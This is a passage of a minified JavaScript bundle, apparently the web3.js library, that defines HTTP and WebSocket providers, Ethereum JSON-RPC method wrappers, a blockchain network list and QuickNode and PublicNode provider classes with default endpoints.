a.ResponseError(yield i.json(),void 0,void 0,i.status);return yield i.json()}))}on(){throw new a.MethodNotImplementedError}removeListener(){throw new a.MethodNotImplementedError}once(){throw new a.MethodNotImplementedError}removeAllListeners(){throw new a.MethodNotImplementedError}connect(){throw new a.MethodNotImplementedError}disconnect(){throw new a.MethodNotImplementedError}reset(){throw new a.MethodNotImplementedError}reconnect(){throw new a.MethodNotImplementedError}}t.default=c,t.HttpProvider=c},5037:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebSocketProvider=void 0;const i=n(r(4740)),o=r(6825),s=r(1633);class a extends o.SocketProvider{_validateProviderPath(e){return"string"==typeof e&&/^ws(s)?:\/\//i.test(e)}constructor(e,t,r){super(e,t,r)}getStatus(){if(this._socketConnection&&!(0,o.isNullish)(this._socketConnection))switch(this._socketConnection.readyState){case this._socketConnection.CONNECTING:return"connecting";case this._socketConnection.OPEN:return"connected";default:return"disconnected"}return"disconnected"}_openSocketConnection(){this._socketConnection=new i.default(this._socketPath,void 0,this._socketOptions&&0===Object.keys(this._socketOptions).length?void 0:this._socketOptions)}_closeSocketConnection(e,t){var r;null===(r=this._socketConnection)||void 0===r||r.close(e,t)}_sendToSocket(e){var t;if("disconnected"===this.getStatus())throw new s.ConnectionNotOpenError;null===(t=this._socketConnection)||void 0===t||t.send(JSON.stringify(e))}_parseResponses(e){return this.chunkResponseParser.parseResponse(e.data)}_addSocketListeners(){var e,t,r,n;null===(e=this._socketConnection)||void 0===e||e.addEventListener("open",this._onOpenHandler),null===(t=this._socketConnection)||void 0===t||t.addEventListener("message",this._onMessageHandler),null===(r=this._socketConnection)||void 0===r||r.addEventListener("close",(e=>this._onCloseHandler(e))),null===(n=this._socketConnection)||void 0===n||n.addEventListener("error",this._onErrorHandler)}_removeSocketListeners(){var e,t,r;null===(e=this._socketConnection)||void 0===e||e.removeEventListener("message",this._onMessageHandler),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("open",this._onOpenHandler),null===(r=this._socketConnection)||void 0===r||r.removeEventListener("close",this._onCloseHandler)}_onCloseEvent(e){var t;!this._reconnectOptions.autoReconnect||[1e3,1001].includes(e.code)&&e.wasClean?(this._clearQueues(e),this._removeSocketListeners(),this._onDisconnect(e.code,e.reason),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("error",this._onErrorHandler)):this._reconnect()}}t.default=a,t.WebSocketProvider=a},952:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getProtocolVersion=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_protocolVersion",params:[]})}))},t.getSyncing=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_syncing",params:[]})}))},t.getCoinbase=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_coinbase",params:[]})}))},t.getMining=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_mining",params:[]})}))},t.getHashRate=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_hashrate",params:[]})}))},t.getGasPrice=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_gasPrice",params:[]})}))},t.getMaxPriorityFeePerGas=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_maxPriorityFeePerGas",params:[]})}))},t.getAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_accounts",params:[]})}))},t.getBlockNumber=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_blockNumber",params:[]})}))},t.getBalance=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getBalance",params:[t,r]})}))},t.getStorageAt=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getStorageAt",params:[t,r,o]})}))},t.getTransactionCount=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getTransactionCount",params:[t,r]})}))},t.getBlockTransactionCountByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getBlockTransactionCountByHash",params:[t]})}))},t.getBlockTransactionCountByNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getBlockTransactionCountByNumber",params:[t]})}))},t.getUncleCountByBlockHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getUncleCountByBlockHash",params:[t]})}))},t.getUncleCountByBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getUncleCountByBlockNumber",params:[t]})}))},t.getCode=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getCode",params:[t,r]})}))},t.sign=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex"],[t,r]),e.send({method:"eth_sign",params:[t,r]})}))},t.signTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_signTransaction",params:[t]})}))},t.sendTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_sendTransaction",params:[t]})}))},t.sendRawTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_sendRawTransaction",params:[t]})}))},t.call=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_call",params:[t,r]})}))},t.estimateGas=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_estimateGas",params:[t,r]})}))},t.getBlockByHash=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bool"],[t,r]),e.send({method:"eth_getBlockByHash",params:[t,r]})}))},t.getBlockByNumber=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","bool"],[t,r]),e.send({method:"eth_getBlockByNumber",params:[t,r]})}))},t.getTransactionByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionByHash",params:[t]})}))},t.getTransactionByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockHashAndIndex",params:[t,r]})}))},t.getTransactionByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockNumberAndIndex",params:[t,r]})}))},t.getTransactionReceipt=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionReceipt",params:[t]})}))},t.getUncleByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getUncleByBlockHashAndIndex",params:[t,r]})}))},t.getUncleByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getUncleByBlockNumberAndIndex",params:[t,r]})}))},t.getCompilers=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getCompilers",params:[]})}))},t.compileSolidity=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSolidity",params:[t]})}))},t.compileLLL=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileLLL",params:[t]})}))},t.compileSerpent=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSerpent",params:[t]})}))},t.newFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_newFilter",params:[t]})}))},t.newBlockFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newBlockFilter",params:[]})}))},t.newPendingTransactionFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newPendingTransactionFilter",params:[]})}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_uninstallFilter",params:[t]})}))},t.getFilterChanges=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterChanges",params:[t]})}))},t.getFilterLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterLogs",params:[t]})}))},t.getLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_getLogs",params:[t]})}))},t.getWork=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getWork",params:[]})}))},t.submitWork=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes8","bytes32","bytes32"],[t,r,o]),e.send({method:"eth_submitWork",params:[t,r,o]})}))},t.submitHashrate=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bytes32"],[t,r]),e.send({method:"eth_submitHashrate",params:[t,r]})}))},t.getFeeHistory=function(e,t,r,o){return n(this,void 0,void 0,(function*(){i.validator.validate(["hex","blockNumberOrTag"],[t,r]);for(const e of o)i.validator.validate(["number"],[e]);return e.send({method:"eth_feeHistory",params:[t,r,o]})}))},t.getPendingTransactions=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_pendingTransactions",params:[]})}))},t.requestAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_requestAccounts",params:[]})}))},t.getChainId=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_chainId",params:[]})}))},t.getProof=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","bytes32[]","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getProof",params:[t,r,o]})}))},t.getNodeInfo=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"web3_clientVersion",params:[]})}))},t.createAccessList=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_createAccessList",params:[t,r]})}))},t.signTypedData=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=!1){return i.validator.validate(["address"],[t]),e.send({method:"eth_signTypedData"+(n?"":"_v4"),params:[t,r]})}))};const i=r(7244)},8994:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.personalRpcMethods=t.netRpcMethods=t.ethRpcMethods=void 0;const s=o(r(952));t.ethRpcMethods=s;const a=o(r(2440));t.netRpcMethods=a;const c=o(r(5497));t.personalRpcMethods=c},2440:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_version",params:[]})}))},t.getPeerCount=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_peerCount",params:[]})}))},t.isListening=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_listening",params:[]})}))}},5497:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0,t.getAccounts=e=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_listAccounts",params:[]})})),t.newAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_newAccount",params:[t]})})),t.unlockAccount=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_unlockAccount",params:[t,n,i]})})),t.lockAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_lockAccount",params:[t]})})),t.importRawKey=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_importRawKey",params:[t,n]})})),t.sendTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sendTransaction",params:[t,n]})})),t.signTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_signTransaction",params:[t,n]})})),t.sign=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sign",params:[t,n,i]})})),t.ecRecover=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_ecRecover",params:[t,n]})}))},9623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ProviderConfigOptionsError=t.QuickNodeRateLimitError=void 0;const n=r(1633);class i extends n.BaseWeb3Error{constructor(e){super("You've reach the rate limit of free RPC calls from our Partner Quick Nodes. There are two options you can either create a paid Quick Nodes account and get 20% off for 2 months using WEB3JS referral code, or use Free public RPC endpoint.",e),this.code=1300}}t.QuickNodeRateLimitError=i;class o extends n.BaseWeb3Error{constructor(e){super(`Invalid provider config options given for ${e}`),this.code=1301}}t.ProviderConfigOptionsError=o},162:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.mainnet=void 0;const o=r(8595);i(r(3935),t),i(r(8595),t),i(r(7967),t),i(r(6035),t),i(r(9623),t),t.mainnet=new o.QuickNodeProvider},3935:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Network=t.Transport=void 0,function(e){e.HTTPS="https",e.WebSocket="wss"}(r||(t.Transport=r={})),function(e){e.ETH_MAINNET="eth_mainnet",e.ETH_SEPOLIA="eth_sepolia",e.ETH_HOLESKY="eth_holesky",e.POLYGON_MAINNET="polygon_mainnet",e.POLYGON_AMOY="polygon_amoy",e.AVALANCHE_C_MAINNET="avalanche_c_mainnet",e.AVALANCHE_P_MAINNET="avalanche_p_mainnet",e.AVALANCHE_X_MAINNET="avalanche_x_mainnet",e.ARBITRUM_MAINNET="arbitrum_mainnet",e.ARBITRUM_SEPOLIA="arbitrum_sepolia",e.BASE_MAINNET="base_mainnet",e.BASE_SEPOLIA="base_sepolia",e.OPTIMISM_MAINNET="optimism_mainnet",e.OPTIMISM_SEPOLIA="optimism_sepolia",e.FANTOM_MAINNET="fantom_mainnet",e.FANTOM_TESTNET="fantom_testnet",e.DYMENSION_MAINNET="dymension_mainnet",e.DYMENSION_TESTNET="dymension_testnet",e.BNB_MAINNET="bnb_mainnet",e.BNB_TESTNET="bnb_testnet",e.BSC_MAINNET="bsc_mainnet",e.BSC_TESTNET="bsc_testnet",e.ARBITRUM_ONE="arbitrum_one",e.ARBITRUM_NOVA="arbitrum_nova",e.AVALANCHE_FUJI_C="avalanche_fuji_c",e.AVALANCHE_FUJI_P="avalanche_fuji_p",e.AVALANCHE_FUJI_X="avalanche_fuji_x",e.BLAST_MAINNET="blast_mainnet",e.OPBNB_MAINNET="opbnb_mainnet",e.OPBNB_TESTNET="opbnb_testnet",e.GNOSIS_MAINNET="gnosis_mainnet",e.GNOSIS_CHIADO="gnosis_chiado",e.PULSECHAIN_MAINNET="pulsechain_mainnet",e.PULSECHAIN_TESTNET="pulsechain_testnet",e.KAVA_MAINNET="kava_mainnet",e.CRONOS_MAINNET="cronos_mainnet",e.MANTLE_MAINNET="mantle_mainnet",e.CHILIZ_MAINNET="chiliz_mainnet",e.CHILIZ_SPICY="chiliz_spicy",e.MOONBEAM_MAINNET="moonbeam_mainnet",e.TAIKO_MAINNET="taiko_mainnet",e.TAIKO_HEKLA="taiko_hekla",e.LINEA_MAINNET="linea_mainnet",e.LINEA_SEPOLIA="linea_sepolia",e.BAHAMUT_MAINNET="bahamut_mainnet",e.SCROLL_MAINNET="scroll_mainnet",e.SCROLL_SEPOLIA="scroll_sepolia",e.TRON_MAINNET="tron_mainnet",e.SYSCOIN_MAINNET="syscoin_mainnet",e.SYSCOIN_TANENBAUM="syscoin_tanenbaum",e.MOONRIVER_MAINNET="moonriver_mainnet",e.HAQQ_MAINNET="haqq_mainnet",e.EVMOS_MAINNET="evmos_mainnet",e.EVMOS_TESTNET="evmos_testnet",e.BERACHAIN_TESTNET="berachain_testnet"}(n||(t.Network=n={}))},6035:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ExternalProvider=void 0;const o=i(r(3655)),s=i(r(5037)),a=r(6825),c=r(3935),u=r(9623);class d extends a.Eip1193Provider{constructor(e,t,r,n,i){if(super(),void 0!==i&&t===c.Transport.HTTPS&&!("providerOptions"in i))throw new u.ProviderConfigOptionsError("HTTP Provider");if(void 0!==i&&t===c.Transport.WebSocket&&!("socketOptions"in i)&&!("reconnectOptions"in i))throw new u.ProviderConfigOptionsError("Websocket Provider");this.transport=t,t===c.Transport.HTTPS?this.provider=new o.default(this.getRPCURL(e,t,r,n),i):t===c.Transport.WebSocket&&(this.provider=new s.default(this.getRPCURL(e,t,r,n),null==i?void 0:i.socketOptions,null==i?void 0:i.reconnectOptions))}request(e,t){return n(this,void 0,void 0,(function*(){return this.transport===c.Transport.HTTPS?yield this.provider.request(e,t):this.provider.request(e)}))}getStatus(){return this.provider.getStatus()}supportsSubscriptions(){return this.provider.supportsSubscriptions()}once(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.once)&&this.provider.once(e,t)}removeAllListeners(e){var t;(null===(t=this.provider)||void 0===t?void 0:t.removeAllListeners)&&this.provider.removeAllListeners(e)}connect(){var e;(null===(e=this.provider)||void 0===e?void 0:e.connect)&&this.provider.connect()}disconnect(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.disconnect)&&this.provider.disconnect(e,t)}reset(){var e;(null===(e=this.provider)||void 0===e?void 0:e.reset)&&this.provider.reset()}on(e,t){this.provider&&this.provider.on(e,t)}removeListener(e,t){this.provider&&this.provider.removeListener(e,t)}}t.Web3ExternalProvider=d},7967:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicNodeProvider=void 0;const n=r(3935),i=r(6035),o=[n.Network.DYMENSION_MAINNET,n.Network.DYMENSION_TESTNET,n.Network.KAVA_MAINNET,n.Network.CRONOS_MAINNET,n.Network.POLYGON_MAINNET];class s extends i.Web3ExternalProvider{constructor(e=n.Network.ETH_MAINNET,t=n.Transport.HTTPS,r="",i){super(e,t,"",r,i)}getRPCURL(e,t,r,i){if(!s.networkHostMap[e])throw new Error("Network info not avalible.");const a=`${s.networkHostMap[e]}.publicnode.com`,c=void 0!==(u=i)&&u.trim().length>0?i:a;var u;return o.includes(e)&&t===n.Transport.WebSocket?`${t}://${c}/websocket`:`${t}://${c}`}}t.PublicNodeProvider=s,s.networkHostMap={[n.Network.POLYGON_AMOY]:"polygon-amoy-bor-rpc",[n.Network.DYMENSION_MAINNET]:"dymension-evm-rpc",[n.Network.DYMENSION_TESTNET]:"dymension-testnet-evm-rpc",[n.Network.BLAST_MAINNET]:"blast-rpc",[n.Network.GNOSIS_MAINNET]:"gnosis-rpc",[n.Network.PULSECHAIN_MAINNET]:"pulsechain-rpc",[n.Network.PULSECHAIN_TESTNET]:"pulsechain-testnet-rpc",[n.Network.KAVA_MAINNET]:"kava-evm-rpc",[n.Network.CRONOS_MAINNET]:"cronos-evm-rpc",[n.Network.MANTLE_MAINNET]:"mantle-rpc",[n.Network.TAIKO_MAINNET]:"taiko-rpc",[n.Network.TAIKO_HEKLA]:"taiko-hekla-rpc",[n.Network.LINEA_MAINNET]:"linea-rpc",[n.Network.LINEA_SEPOLIA]:"linea-sepolia-rpc",[n.Network.SCROLL_MAINNET]:"scroll-rpc",[n.Network.SCROLL_SEPOLIA]:"scroll-sepolia-rpc",[n.Network.SYSCOIN_MAINNET]:"syscoin-evm-rpc",[n.Network.SYSCOIN_TANENBAUM]:"syscoin-tanenbaum-evm-rpc",[n.Network.HAQQ_MAINNET]:"haqq-evm-rpc",[n.Network.EVMOS_MAINNET]:"evmos-evm-rpc",[n.Network.EVMOS_TESTNET]:"evmos-testnet-evm-rpc",[n.Network.BERACHAIN_TESTNET]:"berachain-testnet-evm-rpc",[n.Network.ETH_MAINNET]:"ethereum-rpc",[n.Network.ETH_SEPOLIA]:"ethereum-sepolia-rpc",[n.Network.ETH_HOLESKY]:"ethereum-holesky-rpc",[n.Network.BSC_MAINNET]:"bsc-rpc",[n.Network.BSC_TESTNET]:"bsc-testnet-rpc",[n.Network.POLYGON_MAINNET]:"polygon-bor-rpc",[n.Network.BASE_MAINNET]:"base-rpc",[n.Network.BASE_SEPOLIA]:"base-sepolia-rpc",[n.Network.ARBITRUM_ONE]:"arbitrum-one-rpc",[n.Network.ARBITRUM_NOVA]:"arbitrum-nova-rpc",[n.Network.ARBITRUM_SEPOLIA]:"arbitrum-sepolia-rpc",[n.Network.AVALANCHE_C_MAINNET]:"avalanche-c-chain-rpc",[n.Network.AVALANCHE_P_MAINNET]:"avalanche-p-chain-rpc",[n.Network.AVALANCHE_X_MAINNET]:"avalanche-x-chain-rpc",[n.Network.AVALANCHE_FUJI_C]:"avalanche-fuji-c-chain-rpc",[n.Network.AVALANCHE_FUJI_P]:"avalanche-fuji-p-chain-rpc",[n.Network.AVALANCHE_FUJI_X]:"avalanche-fuji-x-chain-rpc",[n.Network.OPTIMISM_MAINNET]:"optimism-rpc",[n.Network.OPTIMISM_SEPOLIA]:"optimism-sepolia-rpc",[n.Network.FANTOM_MAINNET]:"fantom-rpc",[n.Network.FANTOM_TESTNET]:"fantom-testnet-rpc",[n.Network.OPBNB_MAINNET]:"opbnb-rpc",[n.Network.OPBNB_TESTNET]:"opbnb-testnet-rpc",[n.Network.GNOSIS_CHIADO]:"gnosis-chiado-rpc",[n.Network.CHILIZ_MAINNET]:"chiliz-rpc",[n.Network.CHILIZ_SPICY]:"chiliz-spicy-rpc",[n.Network.MOONBEAM_MAINNET]:"moonbeam-rpc",[n.Network.BAHAMUT_MAINNET]:"bahamut-rpc",[n.Network.TRON_MAINNET]:"tron-evm-rpc",[n.Network.MOONRIVER_MAINNET]:"moonriver-rpc"}},8595:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.QuickNodeProvider=void 0;const i=r(1633),o=r(3935),s=r(6035),a=r(9623),c=e=>void 0!==e&&e.trim().length>0;class u extends s.Web3ExternalProvider{constructor(e=o.Network.ETH_MAINNET,t=o.Transport.HTTPS,r="",n="",i){super(e,t,r,n,i)}request(e,t){const r=Object.create(null,{request:{get:()=>super.request}});return n(this,void 0,void 0,(function*(){try{return yield r.request.call(this,e,t)}catch(e){if(e instanceof i.ResponseError&&429===e.statusCode)throw new a.QuickNodeRateLimitError(e);throw e}}))}getRPCURL(e,t,r,n){let i="",s="";switch(e){case o.Network.ETH_MAINNET:i=c(n)?n:"powerful-holy-bush.quiknode.pro",s=c(r)?r:"3240624a343867035925ff7561eb60dfdba2a668";break;case o.Network.ETH_SEPOLIA:i=c(n)?n:"dimensional-fabled-glitter.ethereum-sepolia.quiknode.pro",s=c(r)?r:"382a3b5a4b938f2d6e8686c19af4b22921fde2cd";break;case o.Network.ETH_HOLESKY:i=c(n)?n:"yolo-morning-card.ethereum-holesky.quiknode.pro",s=c(r)?r:"481ebe70638c4dcf176af617a16d02ab866b9af9";break;case o.Network.ARBITRUM_MAINNET:i=c(n)?n:"autumn-divine-dinghy.arbitrum-mainnet.quiknode.pro",s=c(r)?r:"a5d7bfbf60b5ae9ce3628e53d69ef50d529e9a8c";break;case o.Network.ARBITRUM_SEPOLIA:i=c(n)?n:"few-patient-pond.arbitrum-sepolia.quiknode.pro",s=c(r)?r:"3be985450970628c860b959c65cd2642dcafe53c";break;case o.Network.BNB_MAINNET:i=c(n)?n:"purple-empty-reel.bsc.quiknode.pro",s=c(r)?r:"ebf6c532961e21f092ff2facce1ec4c89c540158";break;case o.Network.BNB_TESTNET:i=c(n)?n:"floral-rough-scion.bsc-testnet.quiknode.pro",s=c(r)?r:"5b297e5acff5f81f4c37ebf6f235f7299b6f9d28";break;case o.Network.POLYGON_MAINNET:i=c(n)?n:"small-chaotic-moon.matic.quiknode.pro",s=c(r)?r:"847569f8a017e84d985e10d0f44365d965a951f1";break;case o.Network.POLYGON_AMOY:i=c(n)?n:"prettiest-side-shape.matic-amoy.quiknode.pro",s=c(r)?r:"79a9476eea661d4f82de614db1d8a895b14b881c";break;default:throw new Error("Network info not avalible.")}return`${t}://${i}/${s}`}}t.QuickNodeProvider=u},8682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2172:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8250:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4543:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8361:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ETH_DATA_FORMAT=t.DEFAULT_RETURN_FORMAT=t.FMT_BYTES=t.FMT_NUMBER=void 0,function(e){e.NUMBER="NUMBER_NUMBER",e.HEX="NUMBER_HEX",e.STR="NUMBER_STR",e.BIGINT="NUMBER_BIGINT"}(r||(t.FMT_NUMBER=r={})),function(e){e.HEX="BYTES_HEX",e.UINT8ARRAY="BYTES_UINT8ARRAY"}(n||(t.FMT_BYTES=n={})),t.DEFAULT_RETURN_FORMAT={number:r.BIGINT,bytes:n.HEX},t.ETH_DATA_FORMAT={number:r.HEX,bytes:n.HEX}},1661:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3081:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},5348:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.HardforksOrdered=t.BlockTags=void 0,function(e){e.EARLIEST="earliest",e.LATEST="latest",e.PENDING="pending",e.SAFE="safe",e.FINALIZED="finalized",e.COMMITTED="committed"}(r||(t.BlockTags=r={})),function(e){e.chainstart="chainstart",e.frontier="frontier",e.homestead="homestead",e.dao="dao",e.tangerineWhistle="tangerineWhistle",e.spuriousDragon="spuriousDragon",e.byzantium="byzantium",e.constantinople="constantinople",e.petersburg="petersburg",e.istanbul="istanbul",e.muirGlacier="muirGlacier",e.berlin="berlin",e.london="london",e.altair="altair",e.arrowGlacier="arrowGlacier",e.grayGlacier="grayGlacier",e.bellatrix="bellatrix",e.merge="merge",e.capella="capella",e.shanghai="shanghai"}(n||(t.HardforksOrdered=n={}))},7797:function(e,t,r){"use strict";var 